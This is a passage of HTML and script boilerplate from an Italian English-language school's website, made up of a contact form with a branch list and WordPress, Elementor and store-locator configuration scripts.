Mille</option><option value="60">Bologna Via Mazzini</option><option value="109">Bolzano</option><option value="50">Brescia Via Lechi</option><option value="51">Busto Arsizio Via Mazzini</option><option value="59">Cagliari Santa Gilla</option><option value="75">Catania Tribunale</option><option value="104">Como</option><option value="103">Cremona</option><option value="45">Ferrara San Giorgio</option><option value="44">Firenze Campo di Marte</option><option value="2">Firenze Novoli</option><option value="34">Genova Brignole</option><option value="143">Imola</option><option value="85">La Spezia</option><option value="152">Lecco</option><option value="52">Livorno Via Grande</option><option value="102">Lucca</option><option value="82">Lugano</option><option value="3">Milano Cadorna</option><option value="105">Milano de Angeli</option><option value="124">Milano Navigli</option><option value="48">Milano Porta Romana</option><option value="135">Milano Rho</option><option value="123">Milano Sempione</option><option value="38">Milano Stazione Centrale</option><option value="20">Modena Via Formigina</option><option value="39">Monza Via Pavoni</option><option value="36">Napoli Plebiscito</option><option value="5">Napoli Vomero</option><option value="53">Novara Via Biglieri</option><option value="40">Padova Via Tommaseo</option><option value="15">Palermo Via Libert&agrave;</option><option value="37">Palermo Viale Regione Siciliana</option><option value="35">Parma Viale Mentana</option><option value="87">Pavia</option><option value="68">Perugia via Pallotta</option><option value="47">Pescara Via Chieti</option><option value="72">Piacenza</option><option value="88">Pisa</option><option value="29">Prato</option><option value="90">Ravenna</option><option value="67">Reggio Emilia via Martiri Cervarolo</option><option value="56">Rimini Piazza Malatesta</option><option value="133">Roma Cinecitta</option><option value="31">Roma Marconi</option><option value="114">Roma Nomentano</option><option value="142">Roma Ostia</option><option value="32">Roma San Giovanni</option><option value="113">Roma Vaticano</option><option value="55">Salerno Via Mobilio</option><option value="54">San Benedetto del Tronto</option><option value="94">Siena</option><option value="128">Torino Cernaia</option><option value="22">Torino Via Nizza</option><option value="66">Trento corso 3 Novembre</option><option value="41">Treviso Via IV Novembre</option><option value="58">Trieste Via Roma</option><option value="95">Udine</option><option value="134">Varese</option><option value="57">Venezia Corso del Popolo</option><option value="23">Verona Porta Palio</option><option value="99">Vicenza</option></select></div><div class="wgl_col-12 new-form-control-bar-it d-none"><input class="w-100" type="text" pattern="[0-9]{5,10}" name="zipcode" placeholder="CAP" value></div><input type="hidden" id="gclid_field" name="gclid_field" value=""><input type="hidden" name="recaptcha_response" class="recaptchaResponse"><div class="wgl_col-12 privacy-prezzi"><label><input class="general-form-privacy" type="checkbox" name="privacy" required>In quanto di età superiore ai 16 anni, dichiaro di acconsentire al trattamento dei miei dati personali in conformità all’<a target="_blank" href="https://www.myes.school/wp-content/uploads/2024/03/Privacy-MyES-03.24.pdf" target="_blank">informativa privacy</a>.</label></div><div class="wgl_col-12 privacy-form privacy_optional"><label><input class="general-form-privacy-optional" type="checkbox" name="privacy_optional">Desidero ricevere comunicazioni commerciali e promozionali relative ai prodotti e servizi a marchio MyES </label></div><div class="wgl_col-12"><button class="general-form-cta g-recaptcha" data-sitekey="6LfzUQohAAAAAHsCskqqOk4lXySy5vePxpFbgi6q" data-callback="onSubmitOffer">Invia</button></div></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var __ss_noform = __ss_noform || [];__ss_noform.push(['baseURI', 'https://app-3QNDKEDZ0Y.marketingautomation.services/webforms/receivePostback/MzawMDEzMzS2BAA/']);__ss_noform.push(['endpoint', '870bfdb6-0f40-4630-9890-88489d58c12f']);</script><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/client/noform.js?ver=1768389161"  defer></script></form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="tmpl-rwmb-media-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-media-preview attachment-preview">
		<div class="rwmb-media-content thumbnail">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes.thumbnail ) { #>
						<img src="{{{ data.sizes.thumbnail.url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-media-info">
		<a href="{{{ data.url }}}" class="rwmb-media-title" target="_blank">
			<# if( data.title ) { #>
				{{{ data.title }}}
			<# } else { #>
				{{{ i18nRwmbMedia.noTitle }}}
			<# } #>
		</a>
		<p class="rwmb-media-name">{{{ data.filename }}}</p>
		<p class="rwmb-media-actions">
			<a class="rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
				<span class="dashicons dashicons-edit"></span>{{{ i18nRwmbMedia.edit }}}
			</a>
			<a href="#" class="rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
				<span class="dashicons dashicons-no-alt"></span>{{{ i18nRwmbMedia.remove }}}
			</a>
		</p>
	</div>
</script>

<script id="tmpl-rwmb-media-status" type="text/html">
	<# if ( data.maxFiles > 0 ) { #>
		{{{ data.length }}}/{{{ data.maxFiles }}}
		<# if ( 1 < data.maxFiles ) { #>{{{ i18nRwmbMedia.multiple }}}<# } else {#>{{{ i18nRwmbMedia.single }}}<# } #>
	<# } #>
</script>

<script id="tmpl-rwmb-media-button" type="text/html">
	<a class="button">{{{ data.text }}}</a>
</script>
<script id="tmpl-rwmb-image-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="attachment-preview">
		<div class="thumbnail">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes[data.controller.imageSize] ) { #>
						<img src="{{{ data.sizes[data.controller.imageSize].url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-image-overlay"></div>
	<div class="rwmb-image-actions">
		<a class="rwmb-image-edit rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
			<span class="dashicons dashicons-edit"></span>
		</a>
		<a href="#" class="rwmb-image-delete rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
			<span class="dashicons dashicons-no-alt"></span>
		</a>
	</div>
</script>







<script type="text/javascript" id="ef-script-js-extra">
/* <![CDATA[ */
var dvServerResponse = ["PREMIUM<br>Key is registered!<p style='display: none;'>200 successfull check<\/p>"];
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/elementorfilter/ef-script.js?ver=1768389161" id="ef-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/it\/companyentrytest\/test\/|\/fr\/companyentrytest\/test\/|\/it\/test-online\/businessenglishtest\/test\/|\/fr\/test-online\/businessenglishtest\/test\/|\/es\/test-online\/businessenglishtest\/test\/|\/it\/test-online\/myesonlineentrytest\/test\/|\/fr\/test-online\/myesonlineentrytest\/test\/|\/es\/test-online\/myesonlineentrytest\/test\/|\/it\/test-online\/jobinterviewentrytest\/test\/|\/fr\/test-online\/jobinterviewentrytest\/test\/|\/es\/test-online\/jobinterviewentrytest\/test\/|\/it\/test-online\/testielts\/test\/|\/fr\/test-online\/testielts\/test\/|\/es\/test-online\/testielts\/test\/|\/it\/magazine\/corsi-inglese\/come-trovare-le-migliori-scuole-di-inglese-a-roma\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.myes.school\/it\/","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/themes/unicoach-child/script6.js?ver=1768389161" id="custom-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/themes/unicoach-child/js/custom-javascript1.js?ver=1768389161" id="child-custom-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/themes/unicoach-child/js/script_custom_new2.js?ver=1768389161" id="child-second-custom-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/npm/select2@4.1.0-rc.0/dist/js/select2.min.js?ver=1768389162" id="select2-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/themes/unicoach/js/theme-addons.js?ver=1768389162" id="unicoach-theme-addons-js" defer></script>
<script type="text/javascript" id="unicoach-theme-js-extra">
/* <![CDATA[ */
var wgl_core = {"ajaxurl":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/themes/unicoach/js/theme.js?ver=1768389162" id="unicoach-theme-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/themes/unicoach/js/perfect-scrollbar.min.js?ver=1.0.0" id="perfect-scrollbar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js" defer></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.4.11.1","ajaxUrl":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/www.myes.school\/it\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/www.myes.school\/it\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/www.myes.school\/it\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"04fb1a1147","devMode":"false","wpmlLanguageCode":"it","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=1768389162" id="jet-menu-public-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.myes.school\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.myes.school\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e035de4882"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8454,"title":"I%20libri%20da%20leggere%20in%20viaggio%20%7C%20My%20English%20School","excerpt":"","featuredImage":"https:\/\/www.myes.school\/wp-content\/uploads\/2016\/02\/Leggere-1024x576.jpg"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js" defer></script>
<script type="text/javascript" id="cfef_logic-js-extra">
/* <![CDATA[ */
var my_script_vars_elementor = {"no_input_step":"No input is required on this step. Just click \"%s\" to proceed.","next_button":"Next"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/conditional-fields-for-elementor-form/assets/js/cfef_logic_frontend.min.js?ver=1.4.8" id="cfef_logic-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/wordpress-store-locator/public/vendor/bootstrap/bootstrap.min.js?ver=4.5.3" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://maps.googleapis.com/maps/api/js?libraries=places%2Cmarker&amp;callback=Function.prototype&amp;key=AIzaSyCV4VQdkHSH45a22nKKfzEjNgYp9JWut94&amp;ver=2.2.8" id="wordpress-store-locator-gmaps-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/wordpress-store-locator/public/vendor/MarkerClusterer.min.js?ver=2.2.8" id="MarkerClusterer-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/wordpress-store-locator/public/js/wordpress-store-locator-public-single.js?ver=1768389162" id="wordpress-store-locator-single-js" defer></script>
<script type="text/javascript" id="wordpress-store-locator-public-js-extra">
/* <![CDATA[ */
var store_locator_options = {"last_tab":"","enable":"1","apiKey":"AIzaSyCV4VQdkHSH45a22nKKfzEjNgYp9JWut94","buttonModalTitle":"Trova la scuola pi\u00f9 vicina a te","excel2007":"0","layout":"1","advancedLayout":"0","searchBoxColumns":"6","resultListColumns":"3","mapColumns":"9","mapEnabled":"1","mapAutoHeight":"1","mapHeight":"400","mapFullHeight":"1","mapDistanceUnit":"km","mapDefaultLat":"42","mapDefaultLng":"9","mapDefaultType":"ROADMAP","mapDefaultZoom":"10","mapRadiusSteps":"5,10,25,[50],100,200,500,1000","mapRadius":"3000","mapDrawRadiusCircle":"0","mapDrawRadiusCircleFillColor":"#004DE8","mapDrawRadiusCircleFillOpacity":"27","mapDrawRadiusCircleStrokeColor":"#004DE8","mapDrawRadiusCircleStrokeOpacity":"62","mapRadiusToZoom":"0","mapExtendRadius":"1","mapPanToOnHover":"1","mapMarkerClusterer":"1","mapMarkerClustererMaxZoom":"5","mapMarkerClustererSize":"5","mapDefaultIcon":"https:\/\/www.myes.school\/wp-content\/uploads\/2022\/03\/info-s.png","mapDefaultIconHover":"https:\/\/www.myes.school\/wp-content\/uploads\/2022\/03\/info-s.png","mapDefaultUserIcon":"","mapDisablePanControl":"0","mapDisableZoomControl":"0","mapDisableScaleControl":"0","mapDisableStreetViewControl":"0","mapDisableFullscreenControl":"0","mapDisableMapTypeControl":"0","mapStyling":"","infowindowEnabled":"1","infowindowCheckClosed":"0","infowindowOpenOnMouseover":"0","infowindowLinkAction":"web","infowindowLinkActionNewTab":"0","infowwindowWidth":"350","infowindowDetailsColumns":"12","infowindowImageColumns":"12","infowindowOpeningHoursColumns":"12","resultListEnabled":"1","resultListItemColumns":"12","resultListItemLayout":"oneColumn","resultListOrder":"distance","resultListOrderAllStores":"distance","resultListScrollTo":"0","resultListAllHideDistance":"0","resultListShowTitle":"0","resultListShowTitleText":"Risultati","resultListFilterOpen":"1","resultListAutoHeight":"1","resultListHover":"0","resultListNoResultsText":"Nessuna citt\u00e0 trovata!","resultListMax":"120","resultListMin":"0","resultListLinkAction":"web","resultListLinkActionNewTab":"0","resultListIconEnabled":"0","resultListIcon":"fas fa-map-marker","resultListIconSize":"fa-3x","resultListIconColor":"#000000","resultListPremiumIconEnabled":"0","resultListPremiumIcon":"fas fa-star","resultListPremiumIconSize":"fa-3x","resultListPremiumIconColor":"#FFFF00","searchColumns":"oneColumn","searchBoxFields":{"enabled":{"placebo":"placebo","address_field":"Campo indirizzo","filter":"Filtri"},"disabled":{"placebo":"placebo","along_route":"Along Route","search_title":"Titolo e filtro attivo","store_name_search":"Ricerca nome negozio","search_button":"Pulsante di ricerca","contact_all_stores":"Contact all Stores"}},"searchBoxAddressBelowFields":{"enabled":{"placebo":"placebo","reset_filters":"Reset Filters","my_position":"La mia posizione"},"disabled":{"placebo":"placebo","all_stores":"Ottieni tutti i negozi"}},"searchBoxEmptyAddressByDefault":"0","searchBoxAutolocate":"1","searchBoxAutolocateIP":"1","searchBoxSaveAutolocate":"1","searchBoxAutolocateShowAlert":"1","searchBoxAutocomplete":"1","searchBoxAutocompleteFirstResultOnEnter":"1","autocompleteType":"geocode","autocompleteCountryRestrict":"","searchBoxAddressText":"Digita il nome della citt\u00e0 d'interesse","searchBoxAddressPlaceholder":"Nome citt\u00e0","searchBoxStoreNameSearchText":"Inserisci citt\u00e0","searchBoxStoreNameSearchPlaceholder":"Inserisci citt\u00e0","searchBoxAlongRouteTitle":"Search Along Route","searchBoxAlongRouteButtonText":"Search","searchBoxAlongRouteRadius":"10","searchBoxAlongRouteWaypointsInterval":"15","searchBoxGetMyPositionText":"Ottieni la mia posizione","searchBoxResetFiltersText":"Cancella filtri","searchButtonText":"Cerca scuola","searchBoxShowShowAllStoresKeepFilter":"1","searchBoxShowShowAllStoresText":"Mostra tutti i negozi","searchBoxShowShowAllStoresZoom":"10","searchBoxShowShowAllStoresLat":"48.8620722","searchBoxShowShowAllStoresLng":"41.352047","searchBoxContactAllStoresButtonText":"Contact all Stores","searchBoxContactAllStoresShortocode":"<h2>Contact all stores<\/h2>\r\n[your_form_shortcode]","searchBoxContactAllStoresNoStoresText":"Please search for stores first","searchBoxContactAllStoresFieldName":"email_tos","filterColumns":"oneColumn","filterFields":{"enabled":{"placebo":"placebo","store_filter":"Filtro negozio"},"disabled":{"placebo":"placebo","online_offline":"Online \/ Offline Stores","store_categories":"Categorie di negozi","radius_filter":"Filtro raggio"}},"searchBoxShowFilterOpen":"0","searchBoxDefaultCategory":"","showFilterCategoriesAsImage":"0","searchBoxShowRadius":"0","searchBoxShowFilter":"0","searchBoxCategoriesText":"Filtra per","searchBoxRadiusText":"","storeFilterColumns":"twoColumns","showStoreFilterTitle":"1","onlineOfflineAllText":"All","onlineStoreText":"Online Store","offlineStoreText":"Local Retailer","onlineOfflineZoom":"4","onlineOfflineLat":"45.46646608482406","onlineOfflineLng":"9.190778513121444","loadingIcon":"fas fa-spinner","loadingAnimation":"fa-spin","loadingIconSize":"fa-3x","loadingIconColor":"#000000","loadingOverlayColor":"#FFFFFF","loadingOverlayTransparency":"0.8","showName":"1","showRating":"1","showRatingLinkToForm":"1","showExcerpt":"0","showDescription":"0","showDescriptionStripShortcodes":"0","showDescriptionVisualComposer":"1","showStreet":"1","showZip":"1","showCity":"0","showRegion":"1","showCountry":"1","showAddressStyle":"standard","showCustomMetaFieldAfterAddress":"","showWebsite":"0","showWebsiteText":"Website","showEmail":"0","showEmailText":"Email","showEmailPlaceholder":"0","showTelephone":"1","showTelephoneText":"Tel","showMobile":"0","showMobileText":"Mobile","showFax":"0","showFaxText":"Fax","showDistance":"0","showDistanceText":"Distance","showStoreCategories":"0","showStoreFilter":"0","showContactStoreText":"Contact Store","showGetDirection":"1","showGetDirectionText":"INDICAZIONI STRADALI","showChooseInventory":"0","showChooseInventoryText":"Choose Inventory","showGetDirectionEmptySource":"0","showCallNow":"1","showCallNowText":"CONTATTACI","showVisitWebsite":"0","showVisitWebsiteText":"Visit Website","showWriteEmail":"0","showWriteEmailText":"Write Email","showShowOnMap":"0","showShowOnMapText":"Show on Map","showVisitStore":"0","showVisitStoreText":"Visit Store","showChat":"0","showChatText":"Chat 